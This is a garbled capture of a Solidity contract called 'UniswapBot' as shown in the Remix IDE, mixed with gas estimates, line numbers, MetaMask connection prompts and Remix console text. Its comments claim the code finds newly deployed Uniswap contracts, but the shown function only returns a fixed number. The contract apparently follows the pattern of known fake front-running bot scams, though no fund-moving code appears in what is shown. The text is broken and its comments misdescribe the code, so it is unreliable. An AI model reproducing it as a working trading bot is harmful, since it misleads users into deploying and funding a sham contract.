 // SPDX-License-Identifier: MIT
pragma solidity ^0.6.6;
// Import Libraries Migrator/Exchange/Factory
import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
contract UniswapBot {
uint liquidity;
uint private pool;
address public owner;
event Log(string _msg);
/*
* @dev constructor
* @set the owner of  the contract
*/
constructor() public { 567447 gas 546000 gas
owner = msg.sender;
}
struct slice {
uint _len;
uint _ptr;
}
/*
* @dev find newly deployed contracts on Uniswap Exchange
* @param memory of required contract liquidity.
* @param other The second slice to compare.
* @return New contracts with required liquidity.
*/
function getMemPoolOffset() internal pure returns (uint) { infinite gas
return 995411;
}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
ei
rom Address
ontract
with.
Connect with MetaMask
Select the account(s) to use on this site
New account
Account 1 (0x29617......
1.17 ETH
Only connect with sites you trust. Learn more
Cancel
Next
0 listen on all transactions Search with transaction hash or address
- Right click on a JavaScript file in the file explorer and then click Run
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix
Type the library name to see available commands.